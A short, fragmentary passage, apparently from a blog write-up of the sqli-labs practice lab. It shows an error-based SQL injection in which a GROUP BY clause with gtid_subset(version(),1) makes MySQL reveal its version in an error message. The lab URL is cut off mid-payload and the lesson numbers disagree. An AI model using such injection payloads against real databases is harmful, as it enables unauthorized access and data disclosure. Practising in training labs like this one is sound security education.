 Less-1 **Error Based- String**
10.211.55.3/sqlilabs/Less-101/?groupby=id,(gtid_
Welcome Dhakkan
select * from users where username like 'admin%' group by id,(gtid_subset(version(),1)) limit 3
Malformed GTID set specification '5.7.26'.
X的碎碎念